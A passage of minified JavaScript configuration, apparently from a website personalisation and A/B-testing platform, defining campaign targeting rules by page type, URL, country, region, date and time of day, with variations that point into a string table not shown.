d:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[152],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[149],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[331],htmlCode:t[330],jsCode:t[215],name:t[7],params:t[332],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[331],htmlCode:t[330],jsCode:t[215],name:t[7],params:t[334],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[333],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[335],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[331],htmlCode:t[330],jsCode:t[215],name:t[7],params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[335],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[331],htmlCode:t[338],jsCode:t[215],name:t[7],params:t[339],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[340],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[331],htmlCode:t[338],jsCode:t[215],name:t[7],params:t[341],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[340],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[154],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174405,audDisjCondId:19874246,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174404,audDisjCondId:19874245,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"DRAFT",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956726,audDisjCondId:18780339,includeUrlParams:!0,parameter:1894285,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991806,audDisjCondId:18812374,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991807,audDisjCondId:18812375,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991808,audDisjCondId:18812376,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174403,audDisjCondId:19874244,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991809,audDisjCondId:18812377,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174402,audDisjCondId:19874243,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822829,experiment:1906580,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Focused",objectType:0,status:"DRAFT",variations:{105112842:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112843:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112844:{cssCode:t[45],htmlCode:t[48],jsCode:t[55],name:t[54],params:t[56],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991798,audDisjCondId:18812366,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991799,audDisjCondId:18812367,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956722,audDisjCondId:18780336,includeUrlParams:!0,parameter:2147688,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19956723,audDisjCondId:18780336,includeUrlParams:!0,parameter:1894286,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991800,audDisjCondId:18812368,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991801,audDisjCondId:18812369,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991802,audDisjCondId:18812370,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174401,audDisjCondId:19874242,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991803,audDisjCondId:18812371,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174400,audDisjCondId:19874241,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822828,experiment:1906579,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[57],objectType:0,status:"DRAFT",variations:{105112839:{cssCode:t[45],htmlCode:t[51],jsCode:t[52],name:"Purchases",params:t[53],resources:t[12],renderType:"html"},105112840:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112841:{cssCode:t[45],htmlCode:t[59],jsCode:t[60],name:t[58],params:t[61],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991793,audDisjCondId:18812361,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991794,audDisjCondId:18812362,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19954251,audDisjCondId:18778010,includeUrlParams:!0,parameter:1894287,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991795,audDisjCondId:18812363,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991796,audDisjCondId:18812364,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991797,audDisjCondId:18812365,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174399,audDisjCondId:19874240,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19954134,audDisjCondId:18777909,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174398,audDisjCondId:19874239,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822097,experiment:1906407,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Curious",objectType:0,status:"DRAFT",variations:{105110986:{cssCode:t[45],htmlCode:t[59],jsCode:t[62],name:t[58],params:t[61],resources:t[12],renderType:"html"},105110987:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112662:{cssCode:t[45],htmlCode:t[64],jsCode:t[65],name:t[63],params:t[66],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[39],subType:"tag",placements:[]},1412821:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[67],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[68],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21174317,audDisjCondId:19874163,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21174317,audDisjCondId:19874163,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:20124614,audDisjCondId:18926068,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:20124637,audDisjCondId:18926071,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953905,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965857,audDisjCondId:19675902,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21174321,audDisjCondId:19874167,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20124618,audDisjCondId:18926072,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174320,audDisjCondId:19874166,includeUrlParams:!0,selectParameter:"1412821",selectParameter2:"1412821",selectMethod:"contains"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124615,audDisjCondId:18926069,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:20124616,audDisjCondId:18926070,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:20124620,audDisjCondId:18926074,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:20124621,audDisjCondId:18926075,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124622,audDisjCondId:18926075,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124623,audDisjCondId:18926075,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124624,audDisjCondId:18926075,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20124625,audDisjCondId:18926075,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:"_PageType",conds:[{id:21174317,audDisjCondId:19874163,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2866416,experiment:1923226,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"DRAFT",variations:{105235305:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[69],params:t[73],resources:t[12],renderType:"html"},105235306:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105235307:{cssCode:t[71],htmlCode:t[70],jsCode:t[72],name:t[74],params:t[75],resources:t[12],renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[67],subType:"tag",placements:[]},1418789:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[159],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:21174341,audDisjCondId:19874186,includeUrlParams:!1,parameter:0,selectParameter:"1770371340",selectParameter2:"1770371340",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21174340,audDisjCondId:19874185,includeUrlParams:!0,selectParameter:"1418789",selectParameter2:"1418789",selectMethod:"contains"}]},{ttw:3e3,condType:t[160],conds:[{id:20286340,audDisjCondId:19070669,includeUrlParams:!0,selectParameter:"day",selectParameter2:"anywhere",selectMethod:"InThePast",hitCountMethod:">=",hitCount:6}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174333,audDisjCondId:19874178,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2892841,experiment:1932699,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[161],objectType:5,status:"DRAFT",variations:{105315981:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105315982:{cssCode:t[163],htmlCode:"",jsCode:t[164],name:t[162],params:t[165],resources:t[20],renderType:"html"},105590199:{cssCode:t[163],htmlCode:"",jsCode:t[164],na